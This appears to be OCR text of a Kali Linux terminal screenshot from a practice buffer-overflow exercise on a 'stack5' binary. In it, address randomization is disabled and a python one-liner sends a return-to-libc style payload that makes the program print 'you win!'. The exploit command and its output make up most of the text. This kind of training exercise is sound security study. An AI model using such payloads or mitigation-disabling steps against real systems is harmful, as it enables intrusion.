 Applications Places Sun May 9, 1:46 PM root
root@kali: ~/hai_phu/stack5
File Edit View Search Terminal Help
root@kali:~/hai_phu/stack5# cat /proc/sys/kernel/randomize_va_space
2
root@kali:~/hai_phu/stack5# sh -c "echo 0 >  /proc/sys/kernel/randomize_va_space "
root@kali:~/hai_phu/stack5# cat /proc/sys/kernel/randomize_va_space
0
root@kali:~/hai_phu/stack5# ./stack5
&buf : 0xbffff534, &cookie : 0xbffff544
 ^C
root@kali:~/hai_phu/stack5# python -c "print './a' + '\x00'*(1+12+8) + '\x30\x9c\xe9\xb
7' + 'AAAA' + '\x34\xf5\xff\xbf'" | ./stack4
bash: ./stack4: No such file or directory
close failed in file object destructor:
sys.excepthook is missing
lost sys.stderr
root@kali:~/hai_phu/stack5# python -c "print './a' + '\x00'*(1+12+8) + '\x30\x9c\xe9\xb
7' + 'AAAA' + '\x34\xf5\xff\xbf'" | ./stack5
&buf : 0xbffff534, &cookie : 0xbffff544
you win!
Segmentation fault
root@kali:~/hai_phu/stack5#
KALI LINUX™
"the quieter you become, the more you are able to hear"
root@kali: ~ Kali Linux, an Offensiv... root@kali: ~/hai_phu/s...